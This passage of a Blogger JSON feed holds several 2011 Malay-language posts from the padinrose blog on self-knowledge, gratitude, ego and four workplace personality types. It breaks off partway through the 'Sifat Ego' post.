XVI"},{"term":"tabung pendidikan"},{"term":"tahun baharu"},{"term":"taman rekreasi pulau kekabu"},{"term":"taman tamadun islam"},{"term":"taman tema"},{"term":"tamu gold"},{"term":"tan 'yaa hotel cyberjaya"},{"term":"tanda kencing manis"},{"term":"tayar toyo"},{"term":"tayar yokohama"},{"term":"teater"},{"term":"teknik fotografi memukau"},{"term":"teknik ucapan memukau"},{"term":"telenovela"},{"term":"tempat percutian menarik"},{"term":"teori adaptasi perubahan"},{"term":"ternak ikan keli"},{"term":"terpaksa"},{"term":"tips bisnes homestay"},{"term":"tips kurus"},{"term":"tips memberi ucapan"},{"term":"tips temuduga"},{"term":"trafik"},{"term":"tragedi"},{"term":"travel"},{"term":"trend makanan"},{"term":"tutorial ambil gambar kreatif"},{"term":"tutorial buat google forms"},{"term":"tutorial efek teks pada gambar"},{"term":"tutorial membuat banner"},{"term":"tutorial membuat link download"},{"term":"ulangtahun"},{"term":"undangan"},{"term":"vistana bukit jambul"},{"term":"waja lancer"},{"term":"wordpress"}],"title":{"type":"text","$t":"padinrose - Tips, Hobi dan Motivasi"},"subtitle":{"type":"html","$t":"Memaparkan pelbagai tips, panduan, inspirasi gaya hidup dan motivasi berdasarkan pengalaman dan pendapat penulis"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/-\/kenal+diri?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/search\/label\/kenal%20diri"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/-\/kenal+diri\/-\/kenal+diri?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"9"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-6304793820975632105"},"published":{"$t":"2011-10-07T09:30:00.000+08:00"},"updated":{"$t":"2011-10-07T09:30:53.154+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kenal diri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"motivasi"}],"title":{"type":"text","$t":"Cermin Diri"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAnak kambing berkata pada ibunya, \"\u003Ci\u003EMummy\u003C\/i\u003E ni macam kambinglah! Takut air..\" Seraya kedengaran suara rintihan si anak meminta tolong setelah di \u003Ci\u003Ekarate\u003C\/i\u003E ibunya dengan jurus terhebat, \"Tendangan Tanpa Bayang Peringkat ke-7\"\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgKc76z5Gw9iVrCF6vmMe8NoWOuSN39B96Fz62OKpAWH1ltwrqMCfrkIUCBez2qxR0HyYdP5fWBqxGdoBzR0vbWLHddl0NE1OqVd8Q_wOzO5fyQzJsBC8PwZkLWCcj6orxoeEtulE5n41W\/s1600\/Senyum+kambing.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg style=\"display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 306px; height: 320px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgKc76z5Gw9iVrCF6vmMe8NoWOuSN39B96Fz62OKpAWH1ltwrqMCfrkIUCBez2qxR0HyYdP5fWBqxGdoBzR0vbWLHddl0NE1OqVd8Q_wOzO5fyQzJsBC8PwZkLWCcj6orxoeEtulE5n41W\/s400\/Senyum+kambing.jpg\" border=\"0\" alt=\"cermin diri\" title=\"senyum kambing\" id=\"BLOGGER_PHOTO_ID_5660556160637911938\" \/\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003ESumber Gambar : \u003Ci\u003Esunnahfollower.blogspot.com\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBenar. Dalam dunia ini masih ada yang berkelakuan seperti situasi di atas. 3 perkara yang boleh diambil pengajaran ialah, \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003E\u003Cb\u003E1. Cermin Diri Sendiri\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApabila kita ingin bercakap mengenai diri orang, pandang dulu diri kita. \u003Ca href=\"http:\/\/www.padinno.com\/2010\/09\/mengenal-diri-sendiri.html\" title=\"mengenali diri sendiri\"\u003EKenal diri \u003C\/a\u003Ekita terlebih dahulu, jangan sampai apa yang kita ujarkan seolah - olah kita berhadapan dengan cermin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003E\u003Cb\u003E2. Kawal Diri\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESetiap manusia berbeza termasuklah perilaku dan sikapnya. Ada yang boleh menerima gurau senda, teguran, nasihat dan ada yang tidak boleh. Jangan terlalu cepat melenting bilamana ada individu yang memperihalkan diri anda, seeloknya siasat dan fikirkan jalan penyelesaian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003E\u003Cb\u003E3. Kenal Diri\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKita manusia yang di anugerahkan akal, supaya boleh berfikir dan bertindak secara rasional. Jangan sampai perilaku kita lebih teruk berbanding binatang. \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECukuplah tazkirah ringkas untuk pagi Jumaat ini, mudah - mudahan kita dapat sentiasa saling memperingati. Amiin.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/6304793820975632105\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/6304793820975632105?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/6304793820975632105"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/6304793820975632105"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2011\/10\/cermin-diri.html","title":"Cermin Diri"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgKc76z5Gw9iVrCF6vmMe8NoWOuSN39B96Fz62OKpAWH1ltwrqMCfrkIUCBez2qxR0HyYdP5fWBqxGdoBzR0vbWLHddl0NE1OqVd8Q_wOzO5fyQzJsBC8PwZkLWCcj6orxoeEtulE5n41W\/s72-c\/Senyum+kambing.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-843231310059107168"},"published":{"$t":"2011-10-04T00:03:00.001+08:00"},"updated":{"$t":"2011-10-04T00:10:20.943+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kenal diri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kerja"}],"title":{"type":"text","$t":"4 Kategori Manusia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E2 bulan lepas, aku menghadiri kursus dalaman, \u003Cb\u003EKursus Ceria Bersama Rakan Sekerja\u003C\/b\u003E. Kursus yang berlangsung selama sehari, melibatkan separuh dari keseluruhan wargakerja IKMJB. Objektif utama kursus tersebut tidak lain tidak bukan untuk menjadikan suasana kerja yang lebih positif dan mewujudkan kerjasama yang baik di kalangan wargakerja.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAntara pengisian yang dapat aku\u003Ci\u003E takcle\u003C\/i\u003E semasa kursus tersebut ialah, untuk mewujudkan suasana kerja yang harmoni, perkara utama yang perlu kita ambil perhatian ialah mengenali rakan sekerja kita. Erti kata lain, dapat memahami jenis dan kategori mereka, justeru memudahkan kita dalam penyesuaian kerjasama kelak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn_AKvWjIaGPJjgeQoSUd8ThPA0CSZ2hx8V17fIm0-N52a4epK05mbs8kdDi8nhvgOib2m8-ipsPnScITk9nP7aeQLScakvo-PDtGD8R75Qz_fzy9NXwGOaznA9U_P8syEYi6dsjfrQw1v\/s1600\/keretagif+%25281%2529.gif\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg style=\"display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 400px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn_AKvWjIaGPJjgeQoSUd8ThPA0CSZ2hx8V17fIm0-N52a4epK05mbs8kdDi8nhvgOib2m8-ipsPnScITk9nP7aeQLScakvo-PDtGD8R75Qz_fzy9NXwGOaznA9U_P8syEYi6dsjfrQw1v\/s400\/keretagif+%25281%2529.gif\" border=\"0\" alt=\"honda eg with me\" title=\"honda eg with me\" id=\"BLOGGER_PHOTO_ID_5659296863844398034\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 80%\"\u003E\u003Ch1\u003E\u003Cu\u003E4 Kategori Pekerja\u003C\/u\u003E\u003C\/h1\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003EAnalytical\u003C\/b\u003E - Individu ini sering mengkaji sebelum membuat sebarang keputusan, dan ia sangat tegas dengan keputusannya. Ini menjadikan tindakan mereka jarang berlaku kesilapan. Tetapi, mereka ini selalunya di label sebagai degil, suka mencari kesalahan dan menjemukan.\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003EController\u003C\/b\u003E - Terjemahan dari segi bahasa sudah cukup untuk menceritakan individu bersifat C\u003Ci\u003Eontroller\u003C\/i\u003E. Biasanya mereka mempunyai kemahuan yang tinggi, sangat cermat dan berstruktur, berazam untuk menang, prihatin pada masa dan disebabkan itu, mereka ini terlalu cerewet, gemar mengkritik dan terlalu berkira.\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003EFacilitator\u003C\/b\u003E - Individu kategori ini dilihat lebih mudah mesra, mudah simpati, suka menolong, sensitif dan berhati - hati. Sikap negatif bagi kategori ini pula ialah sering membuang masa, terlalu lurus dan tiada matlamat yang jelas.\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003EPromoter\u003C\/b\u003E - Mereka ini sangat bertenaga, kreatif, bergaya, banyak idea dan gemar bergaul. Tidak hairan kebanyakan individu bersifat \u003Ci\u003EPromoter\u003C\/i\u003E amat gemar bercakap tetapi kelemahannya ialah lambat dalam tindakan susulan. Bak kata orang, cakap je pandai, suruh buat? haha ini aku tambah sendiri..\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJadi inilah sedikit sebanyak input yang aku perolehi dalam kursus tersebut. Nak senaraikan semua, err sampai bulan November pun tak habis lagi nanti hehee.. Kesimpulannya, kalau kita dah boleh agak rakan sekerja kita jenis yang macamana, pandai - pandai la \u003Ci\u003Eadjust\u003C\/i\u003E supaya senang untuk kita bekerjasama dengan diorang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPssssttt.. Sebenarnya ada \u003Ci\u003Equestionnaire\u003C\/i\u003E, dan setelah di timbang-tara, \u003Cb\u003Eaku\u003C\/b\u003E jatuh ke dalam \u003Cb\u003Ekategori \u003Ci\u003EFacilitator\u003C\/i\u003E\u003C\/b\u003E.. hahaa.. Agak - agak, anda masuk kategori mana??.. \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/843231310059107168\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/843231310059107168?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/843231310059107168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/843231310059107168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2011\/10\/4-kategori-manusia.html","title":"4 Kategori Manusia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn_AKvWjIaGPJjgeQoSUd8ThPA0CSZ2hx8V17fIm0-N52a4epK05mbs8kdDi8nhvgOib2m8-ipsPnScITk9nP7aeQLScakvo-PDtGD8R75Qz_fzy9NXwGOaznA9U_P8syEYi6dsjfrQw1v\/s72-c\/keretagif+%25281%2529.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-6899495313946441318"},"published":{"$t":"2011-07-19T02:22:00.000+08:00"},"updated":{"$t":"2011-07-19T02:22:51.792+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kenal diri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sikap"},{"scheme":"http://www.blogger.com/atom/ns#","term":"syukur"}],"title":{"type":"text","$t":"Kelebihan Bersyukur"},"content":{"type":"html","$t":"\u003Cdiv style=\"border: 1px solid ; background: transparent none repeat scroll 0% 0%; overflow: auto; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial; width: 578px; height: 600px;\"\u003E\u003Cspan style=\"font-family:courier new;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003ESelamat Datang Ke\u003Cspan style=\"color:#ff0000;\"\u003E padinno.com\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPerkataan syukur terbit dari kata 'syukran' yang bermaksud ucapan terima kasih. Dari segi pengertian syukur bermaksud sesuatu tindakan, ungkapan atau niat di hati sebagai tanda berterima kasih atas nikmat Tuhan kepada kita.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApakah nikmat yang dimaksudkan dalam ayat tersebut? Sedar atau tidak, semua yang berlaku dalam kehidupan kita adalah nikmat. Nikmat sihat dan sakit, nikmat senang dan susah.. itu semua adalah nikmatNya yang tidak terhingga nilainya dan apakah kita masih tidak bersyukur?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKadangkala kita lihat ada orang yang selesa dengan apa yang seadanya bagi mereka, tetapi ada juga kelompok yang seakan tidak pernah cukup akan nikmat yang dikurniakan kepada mereka. Dalam diri sendiri juga kadangkala terdetik masih tidak pernah berasa puas apa yang dimiliki.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAda yang lekas sedar akan hal tersebut dan segera bertaubat, tetapi malang bagi mereka yang hanyut mengejar kenikmatan dunia yang tiada noktahnya. Takut nanti terlalu asyik dengan nikmat itu, boleh menimbulkan\u003Ca href=\"http:\/\/www.padinno.com\/2011\/07\/egois.html\" title=\"sifat ego\"\u003E \u003Cu\u003Esifat ego\u003C\/u\u003E\u003C\/a\u003E seterusnya membawa kepada kekufuran.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/sudais-sudais.blogspot.com\/2011\/07\/gemuk-ke-kurus.html\" title=\"kisah syukur\"\u003E\u003Cu\u003EKisah \u003Ci\u003Esyukur\u003C\/i\u003E\u003C\/u\u003E\u003C\/a\u003E dari sud@is\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBersyukurlah apa yang anda anda sekarang dan sentiasa berusaha untuk menjaga dan tidak salah ditulis di sini, disebut proses penambahbaikan. Bersyukur membuatkan hati kita tenang, tidak memaksakan kehendak dan mengukur baju di badan sendiri.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf_1iw2Fh4a1SElEaIyTTOges4x-A-Gd5ETe4cLld30TK6PWnxEPbfZsKYHajojHcZw-Vfwz_Twk_qGRAwuBvyQpW29R8PFNtFY9k0NDQlTAdT3ZbUE92t2M4aFAKFAPfcYmhql0-HVny4\/s1600\/konvo+day.JPG\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg style=\"display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 240px; height: 320px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf_1iw2Fh4a1SElEaIyTTOges4x-A-Gd5ETe4cLld30TK6PWnxEPbfZsKYHajojHcZw-Vfwz_Twk_qGRAwuBvyQpW29R8PFNtFY9k0NDQlTAdT3ZbUE92t2M4aFAKFAPfcYmhql0-HVny4\/s320\/konvo+day.JPG\" border=\"0\" alt=\"konvokesyen day!\" title=\"gambar konvo\" id=\"BLOGGER_PHOTO_ID_5630758936032293234\" \/\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003ETerima kasih, Mak\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBagi aku, kaedah terbaik untuk kita mudah berasa syukur ialah selalu melihat orang yang berada di bawah kita, bukan di atas. Hal ini kerana bilamana kita melihat mereka yang taraf hidupnya di bawah kita, automatik kita akan teringat dengan apa yang sudah kita miliki.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESyukurnya aku kepada Tuhan dengan kedudukan aku sekarang, yang aku tak pernah bayangkan suatu masa dahulu. Perjalanan hidup individu tidak akan pernah sama, dan aku merasai fasa - fasa genting itu, dan sampai ke hari ini aku tak akan lupakan asal usul aku.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAku berdoa dan berharap supaya aku tak tergelincir, dan akan sentiasa memanjatkan rasa syukur dan redha dengan nikmat yang ada. Anda juga pasti begini, bukan?\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETerima Kasih ~ Datang Lagi\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/6899495313946441318\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/6899495313946441318?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/6899495313946441318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/6899495313946441318"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2011\/07\/kelebihan-bersyukur.html","title":"Kelebihan Bersyukur"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf_1iw2Fh4a1SElEaIyTTOges4x-A-Gd5ETe4cLld30TK6PWnxEPbfZsKYHajojHcZw-Vfwz_Twk_qGRAwuBvyQpW29R8PFNtFY9k0NDQlTAdT3ZbUE92t2M4aFAKFAPfcYmhql0-HVny4\/s72-c\/konvo+day.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-8028924606047525319"},"published":{"$t":"2011-07-06T00:14:00.002+08:00"},"updated":{"$t":"2011-07-11T00:47:34.667+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kenal diri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sikap"}],"title":{"type":"text","$t":"Sifat Ego"},"content":{"type":"html","$t":"\u003Cdiv style=\"border: 1px solid ; background: transparent none repeat scroll 0% 0%; overflow: auto; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial; width: 578px; height: 600px;\"\u003E\u003Cspan style=\"font-family:courier new;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003ESelamat Datang Ke\u003Cspan style=\"color:#ff0000;\"\u003E padinno.com\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EManusia adalah makhluk unik. Terlalu banyak perkara yang perlu di selongkar untuk benar - benar kita \u003Ca href=\"http:\/\/www.padinno.com\/2010\/09\/mengenal-diri-sendiri.html\" title=\"mengenal diri sendiri\"\u003Emengenali diri sendiri\u003C\/a\u003E. Apa tujuan untuk kita kenal diri? Supaya kita sentiasa bersyukur dan  menghindarkan diri dari perkara yang di tegah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENyata untuk menjadi manusia yang sempurna itu adalah perkara yang amat mustahil, tetapi kita masih boleh menghampirinya dengan mengelak diri daripada terjerumus ke dalam sifat - sifat yang tidak di kehendaki dalam kehidupan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EBaca lagi \u003C\/b\u003E\u003Ca href=\"http:\/\/www.padinno.com\/2011\/06\/mencari-kesempurnaan.html\" title=\"mencari kesempurnaan\"\u003EMencari Kesempurnaan\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAntara sifat - sifat yang perlu kita jauhi adalah \u003Ca href=\"http:\/\/www.padinno.com\/2011\/05\/sifat-dengki.html\" title=\"sifat dengki\"\u003Esifat dengki \u0026amp; dendam\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.padinno.com\/2010\/11\/percaya-sebelum-berjaya.html\" title=\"percaya sebelum berjaya\"\u003Esikap berputus asa\u003C\/a\u003E dan juga \u003Ca href=\"http:\/\/www.padinno.com\/2010\/11\/sikap-merendah-diri.html\" title=\"sikap merendah diri\"\u003Esikap meninggi diri\u003C\/a\u003E, dan fokus utama blog entri kali ini adalah sifat ego yang jelas perlu di buang jauh dalam diri.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 70%\"\u003E\u003Cu\u003E\u003Ch1\u003ESifat Ego\u003C\/h1\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESifat ego adalah penyakit hati yang bisa membawa kecelakaan jika ia terus bersarang di dalam hati. Ia abstrak tetapi boleh di kesan dari sikap seseorang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBW3o2ntopM0-VoBC-eGJNh8oARXchyphenhyphenxoHQDZAKbnloMPUhdsdL2hHcGC_NilKMLrJxPYCa4D_QdB5EVNPsssIgdRm_9RRh7PJ-jk8rPRDM0K21IBVvaesTSRvzr6PkE8MX05NbYR9Nzu4\/s1600\/PADINNO.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg style=\"display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 85px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBW3o2ntopM0-VoBC-eGJNh8oARXchyphenhyphenxoHQDZAKbnloMPUhdsdL2hHcGC_NilKMLrJxPYCa4D_QdB5EVNPsssIgdRm_9RRh7PJ-jk8rPRDM0K21IBVvaesTSRvzr6PkE8MX05NbYR9Nzu4\/s320\/PADINNO.jpg\" border=\"0\" alt=\"PADINNO\" 